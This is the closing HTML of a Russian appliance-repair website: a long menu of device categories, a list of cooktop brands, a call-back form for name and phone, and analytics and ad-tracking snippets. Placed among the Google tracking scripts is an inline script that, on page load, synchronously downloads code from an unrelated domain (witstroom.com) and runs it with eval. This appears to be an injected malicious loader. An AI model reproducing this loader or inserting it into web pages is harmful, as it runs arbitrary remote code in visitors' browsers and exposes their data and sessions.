    	<a href="/ремонт-кофемашин" class="item">Кофемашины</a>
    	<a href="/ремонт-стиральных-машин" class="item">Стиральные машины</a>
    	<a href="/ремонт-варочных-панелей" class="item">Варочные панели</a>
    	<a href="/ремонт-водонагревателей" class="item">Водонагреватели</a>
    	<a href="/ремонт-газовых-духовок" class="item">Газовые духовки</a>
    	<a href="/ремонт-газовых-колонок" class="item">Газовые колонки</a>
    	<a href="/ремонт-газовых-котлов" class="item">Газовые котлы</a>
    	<a href="/ремонт-отопительных-котлов" class="item">Отопительные котлы</a>
    	<a href="/ремонт-обогревателей" class="item">Обогреватели</a>
    	<a href="/ремонт-осушителей-воздуха" class="item">Осушители воздуха</a>
    	<a href="/ремонт-очистителей-воздуха" class="item">Очистители воздуха</a>
    	<a href="/ремонт-увлажнителей-воздуха" class="item">Увлажнители воздуха</a>
    	<a href="/ремонт-ионизаторов" class="item">Ионизаторы</a>
    	<a href="/ремонт-вентиляторов" class="item">Вентиляторы</a>
    	<a href="/ремонт-газовых-плит" class="item">Газовые плиты</a>
    	<a href="/ремонт-электроплит" class="item">Электроплиты</a>
    	<a href="/ремонт-подогревателей-посуды" class="item">Подогреватели посуды</a>
    	<a href="/ремонт-измельчителей-пищевых-отходов" class="item">Измельчители пищевых отходов</a>
    	<a href="/ремонт-духовых-шкафов" class="item">Духовые шкафы</a>
    	<a href="/ремонт-кофеварок" class="item">Кофеварки</a>
    	<a href="/ремонт-климатизаторов" class="item">Климатизаторы</a>
    	<a href="/ремонт-микроволновок" class="item">Микроволновки</a>
    	<a href="/ремонт-майнеров" class="item">Майнеры</a>
    	<a href="/ремонт-пароварок" class="item">Пароварки</a>
    	<a href="/ремонт-электрогрилей" class="item">Электрогрили</a>
    	<a href="/ремонт-промышленных-компьютеров" class="item">Промышленные компьютеры</a>
    	<a href="/ремонт-компьютеров" class="item">Компьютеры</a>
    	<a href="/ремонт-серверов" class="item">Серверы</a>
    	<a href="/ремонт-проекторов" class="item">Проекторы</a>
    	<a href="/ремонт-электрочайников" class="item">Электрочайники</a>
    	<a href="/ремонт-термопотов" class="item">Термопоты</a>
    	<a href="/ремонт-блендеров" class="item">Блендеры</a>
    	<a href="/ремонт-мультиварок" class="item">Мультиварки</a>
    	<a href="/ремонт-хлебопечек" class="item">Хлебопечки</a>
    	<a href="/ремонт-мясорубок" class="item">Мясорубки</a>
    	<a href="/ремонт-ноутбуков" class="item">Ноутбуки</a>
    	<a href="/ремонт-моноблоков" class="item">Моноблоки</a>
    	<a href="/ремонт-телефонов" class="item">Телефоны</a>
    	<a href="/ремонт-планшетов" class="item">Планшеты</a>
    	<a href="/ремонт-телевизоров" class="item">Телевизоры</a>
    	<a href="/ремонт-мониторов" class="item">Мониторы</a>
    	<a href="/ремонт-холодильников" class="item">Холодильники</a>
    	<a href="/ремонт-морозильных-камер" class="item">Морозильные камеры</a>
    	<a href="/ремонт-винных-шкафов" class="item">Винные шкафы</a>
    	<a href="/ремонт-кулеров-для-воды" class="item">Кулеры для воды</a>
    	<a href="/ремонт-посудомоечных-машин" class="item">Посудомоечные машины</a>
    	<a href="/ремонт-сушильных-машин" class="item">Сушильные машины</a>
    	<a href="/ремонт-вытяжек" class="item">Вытяжки</a>
    	<a href="/ремонт-кондиционеров" class="item">Кондиционеры</a>
    	<a href="/ремонт-фотоаппаратов" class="item">Фотоаппараты</a>
    	<a href="/ремонт-видеокамер" class="item">Видеокамеры</a>
    	<a href="/ремонт-экшн-камер" class="item">Экшн камеры</a>
    	<a href="/ремонт-квадрокоптеров" class="item">Квадрокоптеры</a>
    	<a href="/ремонт-раций" class="item">Рации</a>
    	<a href="/ремонт-портативной-акустики" class="item">Портативная акустика</a>
    	<a href="/ремонт-принтеров" class="item">Принтеры</a>
    	<a href="/ремонт-сканеров" class="item">Сканеры</a>
    	<a href="/ремонт-мфу" class="item">МФУ</a>
    	<a href="/ремонт-копиров" class="item">Копиры</a>
    	<a href="/ремонт-плоттеров" class="item">Плоттеры</a>
    	<a href="/ремонт-счётчиков-банкнот" class="item">Счётчики банкнот</a>
    	<a href="/ремонт-шредеров" class="item">Шредеры</a>
    	<a href="/ремонт-термопринтеров" class="item">Термопринтеры</a>
    	<a href="/ремонт-ризографов" class="item">Ризографы</a>
    	<a href="/ремонт-гироскутеров" class="item">Гироскутеры</a>
    	<a href="/ремонт-сигвеев" class="item">Сигвеи</a>
    	<a href="/ремонт-моноколёс" class="item">Моноколёса</a>
    	<a href="/ремонт-электросамокатов" class="item">Электросамокаты</a>
    	<a href="/ремонт-акустических-систем" class="item">Акустические системы</a>
    	<a href="/ремонт-аудиотехники" class="item">Аудиотехника</a>
    	<a href="/ремонт-усилителей" class="item">Усилители</a>
    	<a href="/ремонт-ресиверов" class="item">Ресиверы</a>
    	<a href="/ремонт-радиотюнеров" class="item">Радиотюнеры</a>
    	<a href="/ремонт-систем-караоке" class="item">Системы караоке</a>
    	<a href="/ремонт-цифро-аналоговых-преобразователей" class="item">Цифро-аналоговые преобразователи</a>
    	<a href="/ремонт-микшеров" class="item">Микшеры</a>
    	<a href="/ремонт-синтезаторов" class="item">Синтезаторы</a>
    	<a href="/ремонт-электрогитар" class="item">Электрогитары</a>
    	<a href="/ремонт-проигрывателей-виниловых-дисков" class="item">Проигрыватели виниловых дисков</a>
    	<a href="/ремонт-радиостанций" class="item">Радиостанции</a>
    	<a href="/ремонт-роботов-пылесосов" class="item">Роботы пылесосы</a>
    	<a href="/ремонт-пылесосов" class="item">Пылесосы</a>
    	<a href="/ремонт-швейных-машин" class="item">Швейные машины</a>
    	<a href="/ремонт-оверлоков" class="item">Оверлоки</a>
    	<a href="/ремонт-парогенераторов" class="item">Парогенераторы</a>
    	<a href="/ремонт-отпаривателей" class="item">Отпариватели</a>
    	<a href="/ремонт-утюгов" class="item">Утюги</a>
    	<a href="/ремонт-ибп" class="item">ИБП</a>
    	<a href="/ремонт-игровых-приставок" class="item">Игровые приставки</a>
    	<a href="/ремонт-приборов-ночного-видения" class="item">Приборы ночного видения</a>
    	<a href="/ремонт-мотоблоков-и-культиваторов" class="item">Мотоблоки и культиваторы</a>
    	<a href="/ремонт-водяных-насосов" class="item">Водяные насосы</a>
    	<a href="/ремонт-газонокосилок" class="item">Газонокосилки</a>
    	<a href="/ремонт-триммеров" class="item">Триммеры</a>
    	<a href="/ремонт-воздуходувок-и-садовых-пылесосов" class="item">Воздуходувки и садовые пылесосы</a>
    	<a href="/ремонт-садовых-измельчителей" class="item">Садовые измельчители</a>
    	<a href="/ремонт-снегоуборщиков" class="item">Снегоуборщики</a>
    	<a href="/ремонт-моек-высокого-давления" class="item">Мойки высокого давления</a>
    	<a href="/ремонт-радиоуправляемых-машин-и-мотоциклов" class="item">Радиоуправляемые машины и мотоциклы</a>
    	<a href="/ремонт-радиоуправляемых-танков" class="item">Радиоуправляемые танки</a>
    	<a href="/ремонт-радиоуправляемых-самолетов-и-вертолетов" class="item">Радиоуправляемые самолеты и вертолеты</a>
    	<a href="/ремонт-радиоуправляемых-катеров" class="item">Радиоуправляемые катеры</a>
    	<a href="/ремонт-вибромассажеров" class="item">Вибромассажеры</a>
    	<a href="/ремонт-гидромассажных-ванн" class="item">Гидромассажные ванны</a>
    </div>
</div>




<div id="modal_brands">
    <div class="title">Выберите ваш бренд</div>
    <div class="block">
					<a href="/ремонт-варочных-панелей/abat" class="item">Abat</a>
					<a href="/ремонт-варочных-панелей/aeg" class="item">AEG</a>
					<a href="/ремонт-варочных-панелей/airhot" class="item">Airhot</a>
					<a href="/ремонт-варочных-панелей/akpo" class="item">Akpo</a>
					<a href="/ремонт-варочных-панелей/angelo-po" class="item">Angelo Po</a>
					<a href="/ремонт-варочных-панелей/apach" class="item">Apach</a>
					<a href="/ремонт-варочных-панелей/ardesia" class="item">ARDESIA</a>
					<a href="/ремонт-варочных-панелей/ascoli" class="item">Ascoli</a>
					<a href="/ремонт-варочных-панелей/asko" class="item">Asko</a>
					<a href="/ремонт-варочных-панелей/atlan" class="item">ATLAN</a>
					<a href="/ремонт-варочных-панелей/avex" class="item">AVEX</a>
					<a href="/ремонт-варочных-панелей/bauknecht" class="item">Bauknecht</a>
					<a href="/ремонт-варочных-панелей/bbk" class="item">BBK</a>
					<a href="/ремонт-варочных-панелей/beko" class="item">Beko</a>
					<a href="/ремонт-варочных-панелей/beltratto" class="item">Beltratto</a>
					<a href="/ремонт-варочных-панелей/bompani" class="item">Bompani</a>
					<a href="/ремонт-варочных-панелей/bora" class="item">BORA</a>
					<a href="/ремонт-варочных-панелей/bosch" class="item">Bosch</a>
					<a href="/ремонт-варочных-панелей/brandt" class="item">Brandt</a>
					<a href="/ремонт-варочных-панелей/candy" class="item">Candy</a>
					<a href="/ремонт-варочных-панелей/cata" class="item">Cata</a>
					<a href="/ремонт-варочных-панелей/cezaris" class="item">Cezaris</a>
					<a href="/ремонт-варочных-панелей/compyou" class="item">CompYou</a>
					<a href="/ремонт-варочных-панелей/darina" class="item">Darina</a>
					<a href="/ремонт-варочных-панелей/de-dietrich" class="item">De Dietrich</a>
					<a href="/ремонт-варочных-панелей/de-longhi" class="item">De'Longhi</a>
					<a href="/ремонт-варочных-панелей/de-luxe" class="item">De Luxe</a>
					<a href="/ремонт-варочных-панелей/dexp" class="item">DEXP</a>
					<a href="/ремонт-варочных-панелей/ecolun" class="item">ECOLUN</a>
					<a href="/ремонт-варочных-панелей/eksi" class="item">Eksi</a>
					<a href="/ремонт-варочных-панелей/electrolux" class="item">Electrolux</a>
					<a href="/ремонт-варочных-панелей/elica" class="item">Elica</a>
					<a href="/ремонт-варочных-панелей/elta" class="item">Elta</a>
					<a href="/ремонт-варочных-панелей/exiteq" class="item">Exiteq</a>
					<a href="/ремонт-варочных-панелей/faber" class="item">Faber</a>
					<a href="/ремонт-варочных-панелей/falmec" class="item">Falmec</a>
					<a href="/ремонт-варочных-панелей/fimar" class="item">Fimar</a>
					<a href="/ремонт-варочных-панелей/flama" class="item">Flama</a>
					<a href="/ремонт-варочных-панелей/fornelli" class="item">Fornelli</a>
					<a href="/ремонт-варочных-панелей/foster" class="item">Foster</a>
					<a href="/ремонт-варочных-панелей/franke" class="item">Franke</a>
					<a href="/ремонт-варочных-панелей/fulgor-milano" class="item">Fulgor Milano</a>
					<a href="/ремонт-варочных-панелей/gaggenau" class="item">Gaggenau</a>
					<a href="/ремонт-варочных-панелей/gastrorag" class="item">Gastrorag</a>
					<a href="/ремонт-варочных-панелей/gefest" class="item">Gefest</a>
					<a href="/ремонт-варочных-панелей/ginzzu" class="item">Ginzzu</a>
					<a href="/ремонт-варочных-панелей/glem" class="item">GLEM</a>
					<a href="/ремонт-варочных-панелей/goldstar" class="item">GoldStar</a>
					<a href="/ремонт-варочных-панелей/gorenje" class="item">Gorenje</a>
					<a href="/ремонт-варочных-панелей/graude" class="item">GRAUDE</a>
					<a href="/ремонт-варочных-панелей/greta" class="item">Greta</a>
					<a href="/ремонт-варочных-панелей/haier" class="item">Haier</a>
					<a href="/ремонт-варочных-панелей/hankel" class="item">Hankel</a>
					<a href="/ремонт-варочных-панелей/hansa" class="item">Hansa</a>
					<a href="/ремонт-варочных-панелей/hiberg" class="item">HIBERG</a>
					<a href="/ремонт-варочных-панелей/hotpoint-ariston" class="item">Hotpoint-Ariston</a>
					<a href="/ремонт-варочных-панелей/hurakan" class="item">Hurakan</a>
					<a href="/ремонт-варочных-панелей/ilve" class="item">ILVE</a>
					<a href="/ремонт-варочных-панелей/ilvito" class="item">Ilvito</a>
					<a href="/ремонт-варочных-панелей/indesit" class="item">Indesit</a>
					<a href="/ремонт-варочных-панелей/jackys" class="item">Jackys</a>
					<a href="/ремонт-варочных-панелей/jh" class="item">JH</a>
					<a href="/ремонт-варочных-панелей/kaiser" class="item">Kaiser</a>
					<a href="/ремонт-варочных-панелей/kitchenaid" class="item">KitchenAid</a>
					<a href="/ремонт-варочных-панелей/kocateq" class="item">Kocateq</a>
					<a href="/ремонт-варочных-панелей/kogast" class="item">KOGAST</a>
					<a href="/ремонт-варочных-панелей/korting" class="item">Korting</a>
					<a href="/ремонт-варочных-панелей/krona" class="item">Krona</a>
					<a href="/ремонт-варочных-панелей/kuche" class="item">Kuche</a>
					<a href="/ремонт-варочных-панелей/kuchenchef" class="item">KuchenChef</a>
					<a href="/ремонт-варочных-панелей/kuppersberg" class="item">Kuppersberg</a>
					<a href="/ремонт-варочных-панелей/kuppersbusch" class="item">Kuppersbusch</a>
					<a href="/ремонт-варочных-панелей/leran" class="item">Leran</a>
					<a href="/ремонт-варочных-панелей/lex" class="item">Lex</a>
					<a href="/ремонт-варочных-панелей/lg" class="item">LG</a>
					<a href="/ремонт-варочных-панелей/lincat" class="item">Lincat</a>
					<a href="/ремонт-варочных-панелей/line" class="item">LINE</a>
					<a href="/ремонт-варочных-панелей/lofra" class="item">LOFRA</a>
					<a href="/ремонт-варочных-панелей/longran" class="item">Longran</a>
					<a href="/ремонт-варочных-панелей/lore" class="item">LORE</a>
					<a href="/ремонт-варочных-панелей/luxdorf" class="item">LuxDorf</a>
					<a href="/ремонт-варочных-панелей/luxell" class="item">Luxell</a>
					<a href="/ремонт-варочных-панелей/lysva" class="item">Lysva</a>
					<a href="/ремонт-варочных-панелей/master" class="item">Master</a>
					<a href="/ремонт-варочных-панелей/maunfeld" class="item">MAUNFELD</a>
					<a href="/ремонт-варочных-панелей/mbs" class="item">MBS</a>
					<a href="/ремонт-варочных-панелей/midea" class="item">Midea</a>
					<a href="/ремонт-варочных-панелей/miele" class="item">Miele</a>
					<a href="/ремонт-варочных-панелей/monsher" class="item">MONSHER</a>
					<a href="/ремонт-варочных-панелей/nardi" class="item">Nardi</a>
					<a href="/ремонт-варочных-панелей/neff" class="item">Neff</a>
					<a href="/ремонт-варочных-панелей/nodor" class="item">NODOR</a>
					<a href="/ремонт-варочных-панелей/novex" class="item">Novex</a>
					<a href="/ремонт-варочных-панелей/oasis" class="item">Oasis</a>
					<a href="/ремонт-варочных-панелей/ore" class="item">ORE</a>
					<a href="/ремонт-варочных-панелей/osculati" class="item">Osculati</a>
					<a href="/ремонт-варочных-панелей/pyhl" class="item">PYHL</a>
					<a href="/ремонт-варочных-панелей/pyramida" class="item">Pyramida</a>
					<a href="/ремонт-варочных-панелей/rainford" class="item">Rainford</a>
					<a href="/ремонт-варочных-панелей/reex" class="item">REEX</a>
					<a href="/ремонт-варочных-панелей/remenis" class="item">Remenis</a>
					<a href="/ремонт-варочных-панелей/ricci" class="item">RICCI</a>
					<a href="/ремонт-варочных-панелей/roller-grill" class="item">Roller Grill</a>
					<a href="/ремонт-варочных-панелей/samsung" class="item">Samsung</a>
					<a href="/ремонт-варочных-панелей/samtron" class="item">Samtron</a>
					<a href="/ремонт-варочных-панелей/schaub-lorenz" class="item">Schaub Lorenz</a>
					<a href="/ремонт-варочных-панелей/shivaki" class="item">Shivaki</a>
					<a href="/ремонт-варочных-панелей/siemens" class="item">Siemens</a>
					<a href="/ремонт-варочных-панелей/simfer" class="item">Simfer</a>
					<a href="/ремонт-варочных-панелей/smeg" class="item">Smeg</a>
					<a href="/ремонт-варочных-панелей/solgaz" class="item">Solgaz</a>
					<a href="/ремонт-варочных-панелей/starfood" class="item">Starfood</a>
					<a href="/ремонт-варочных-панелей/tecnoinox" class="item">Tecnoinox</a>
					<a href="/ремонт-варочных-панелей/teka" class="item">Teka</a>
					<a href="/ремонт-варочных-панелей/termikel" class="item">TERMIKEL</a>
					<a href="/ремонт-варочных-панелей/tessa" class="item">TESSA</a>
					<a href="/ремонт-варочных-панелей/thor" class="item">Thor</a>
					<a href="/ремонт-варочных-панелей/v-zug" class="item">V-ZUG</a>
					<a href="/ремонт-варочных-панелей/vestel" class="item">Vestel</a>
					<a href="/ремонт-варочных-панелей/vestfrost" class="item">Vestfrost</a>
					<a href="/ремонт-варочных-панелей/viatto" class="item">Viatto</a>
					<a href="/ремонт-варочных-панелей/volle" class="item">Volle</a>
					<a href="/ремонт-варочных-панелей/vortmax" class="item">Vortmax</a>
					<a href="/ремонт-варочных-панелей/weissgauff" class="item">Weissgauff</a>
					<a href="/ремонт-варочных-панелей/whirlpool" class="item">Whirlpool</a>
					<a href="/ремонт-варочных-панелей/wolf" class="item">WOLF</a>
					<a href="/ремонт-варочных-панелей/xiaomi" class="item">Xiaomi</a>
					<a href="/ремонт-варочных-панелей/yaki" class="item">Yaki</a>
					<a href="/ремонт-варочных-панелей/zanussi" class="item">Zanussi</a>
					<a href="/ремонт-варочных-панелей/zigmund&shtain" class="item">Zigmund&Shtain</a>
					<a href="/ремонт-варочных-панелей/zorg" class="item">Zorg</a>
		    </div>
</div>


<div id="modal_accepted">
    <div class="title">Спасибо,<br> Ваша заявка<br> успешно отправлена!</div>
    <div class="desc">В скором времени с вами<br> свяжется один<br> из наших менеджеров</div>
</div>


 <div id="modal_call">
 	<div class="title">минут - среднее время<br> приезда мастера!</div>
     <form action="" method="">
         <div class="input_block">
             <div class="input_item">
                 <input type="text" placeholder="Имя" name="name">
                 <div class="error_name"></div>
             </div>
             <div class="input_item">
                 <input type="text" placeholder="Телефон" name="tel">
                 <div class="error_tel"></div>
             </div>
         </div>
         <button type="submit" class="action">Отправить заявку</button>
         <div class="opti">Нажимая кнопку, вы даете согласие на обработку персональных данных</div>
     </form>
 </div>















































































<!-- <div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div> -->

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 



<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Event snippet for Клик по номеру с мобильного сайта conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_52be8526b3c79517dac3601c40b05ea1/template_52be8526b3c79517dac3601c40b05ea1_v1.js?1577367464409099"></script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KBL4HDH');</script>
<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33499", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N34XKBW8TC"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-N34XKBW8TC');
</script>

<script>
  gtag('config', 'AW-528506998/6ZBHCOHK0eQBEPbAgfwB', {
    'phone_conversion_number': '+7(499)322-92-75'
  });
</script>

<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-528506998/7lw4CMeH7uQBEPbAgfwB',
      'event_callback': callback
  });
  return false;
}
</script>
</body>
</html>